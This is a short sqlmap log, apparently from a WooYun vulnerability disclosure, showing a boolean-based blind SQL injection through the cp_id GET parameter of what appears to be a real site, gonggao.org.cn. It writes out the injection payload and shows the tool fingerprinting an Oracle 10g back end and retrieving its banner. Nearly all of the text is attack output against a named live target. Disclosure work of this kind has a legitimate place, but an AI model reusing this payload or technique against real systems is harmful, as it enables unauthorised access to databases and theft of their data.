 ---
Place: GET
Parameter: cp_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cp_id=86743' AND 4637=4637 AND 'jlqt'='jlqt
---
[16:17:11] [INFO] the back-end DBMS is Oracle
[16:17:11] [INFO] fetching banner
[16:17:11] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:17:11] [INFO] retrieved: Oracle Database 10g Enterprise Edition Release 10.2
.0.1.0 - 64bi
web application technology: JSP
back-end DBMS: Oracle
banner:    'Oracle Database 10g Enterprise Edition Release 10.2.0.1.0 - 64bi'
[16:20:49] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 215 times
[16:20:49] [INFO] fetched data logged to text files under 'c:\python27\sqlmap\ou
tput\gonggao.org.cn'
[*] shutting down at 16:20:49
www.wooyun.org